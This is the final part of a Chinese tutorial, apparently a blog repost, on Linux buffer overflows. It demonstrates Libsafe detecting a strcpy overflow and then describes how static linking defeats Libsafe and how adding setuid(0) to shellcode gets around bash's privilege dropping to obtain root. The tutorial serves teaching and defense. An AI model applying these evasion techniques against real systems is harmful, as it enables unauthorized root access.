至此安装还没有结束,接下来还要正确设置环境变量LD_PRELOAD。
$ export LD_PRELOAD=/lib/libsafe.so.2
|
下面就可以来试试看了。
$ ./testlibsafe
Detected an attempt to write across stack boundary.
Terminating /home2/wy/projects/overflow/bof/testlibsafe.
uid=1011 euid=1011 pid=9481
Call stack:
0x40017721
0x4001780a
0x8048328
0x400429c6
Overflow caused by strcpy()
|
可以看到,Libsafe正确检测到了由strcpy()函数导致的缓冲区溢出,其uid、euid和pid,以及进程运行时的Call stack也被一并列出。另外,这些信息不光是在终端上显示,还会被记录到系统日志中,这样系统管理员就可以掌握潜在的攻击来源并及时加以防范。
那么,有了Libsafe我们就可以高枕无忧了吗?千万不要有这种天真的想法,在计算机安全领域入侵与反入侵的较量永远都不会停止。其实 Libsafe为我们提供的保护可以被轻易的破坏掉。由于Libsafe的实现依赖于Linux系统为动态链接库所提供的预载机制,因此对于使用静态链接库的具有缓冲区溢出漏洞的程序Libsafe也就无能为力了。
$ gcc -static testlibsafe.c -o testlibsafe_static
$ env | grep LD
LD_PRELOAD=/lib/libsafe.so.2
$ ./testlibsafe_static
Segmentation fault (core dumped)
|
如果在使用gcc编译时加上-static选项,那么链接时使用的便是静态链接库。在系统已经安装了Libsafe的情况下,可以看到testlibsafe_static再次产生了Segmentation fault。
另外,正如我们在本文前言中所指出的那样,如果读者使用的是较高版本的bash的话,那么即使您在运行攻击程序exe之后得到了一个新的 shell,您可能会发现并没有得到您所期望的root权限。其实这正是的高版本bash的改进之一。由于近十年来缓冲区溢出攻击屡见不鲜,而且大部分的攻击对象都是系统中属主为root的setuid程序,以借此获得root权限。因此以root权限运行系统中的程序是十分危险的。为此,在新的 POSIX.1标准中增加了一个名为seteuid(2)的系统调用,其作用在于改变进程的effective uid。而新版本的bash也都纷纷采用了这一技术,在bash启动运行之初首先通过调用seteuid(getuid())将bash的运行权限恢复为进程属主的权限,这样就出现了我们在高版本bash中运行攻击程序exe所看到的结果。那么高版本的bash就已经无懈可击了吗?其实不然,只要在通过 execve(2)创建shell之前先调用setuid(0)将进程的uid也改为0,bash的这一改进也就徒劳无功了。也就是说,你所要做的就是遵照前面所讲的系统调用规则将setuid(0)加入到shellcode中,而新版shellocde的这一改进只需要很少的工作量。附件中的 shellcodeasm3.c和exe_pro.c告诉了你该如何去做。
结束语
安
全有两种不同的表现形式,一种是如果你所使用的系统在安全上存在漏洞,但是黑客们对此一无所知,那么你可以暂且认为你的系统是安全的;另一种是黑客和你都
发现了系统中的安全漏洞,但是你会想方设法将漏洞弥补上,使你的系统真正无懈可击。你想要的是哪一种呢?圣经上的一句话给出了这个问题的答案,而这句话也
被刻在了美国中央情报局大厅的墙壁上:"你应当了解真相,真相会使你自由。"
参考文献
[1] Aleph One. Smashing The Stack For Fun And Profit.
[2] Pierre-Alain FAYOLLE, Vincent GLAUME. A Buffer Overflow Study -- Attacks & Defenses.
[3] Taeho Oh. Advanced buffer overflow exploit.
[4] 绿盟科技(nsfocus). NSFOCUS 2002年十大安全漏洞, 2002, http://www.nsfocus.net/index.php?act=sec_bug&do=top_ten
[5] 王卓威。基于系统行为模式的缓冲区溢出攻击检测技术。
[6] developerWorks上的《使您的软件运行起来:防止缓冲区溢出》为您列出了标准C库中所有存在安全隐患的函数以及对这些函数的使用建议。
[7] 毛德操,胡希明的《Linux内核源代码情景分析》向读者介绍了Linux下嵌入式汇编语言的语法。
[8] W.Richard Stevens的《Advanced Programming in the UNIX Environment》为您详细介绍了uid和effective uid的概念以及setuid(2)和seteuid(2)等相关函数的用法。
[9] Joel Scambray, Stuart McClure, George Kurtz的《Hacking Exposed》向读者介绍了网络安全的方方面面,从而使读者对网络安全有更多的了解,知道如何去加强安全性。
[10] Intel. Intel Architecture Software Developer's Manual. Intel Corporation.
参考:http://blog.csdn.net/lsk_30516/article/details/1626975



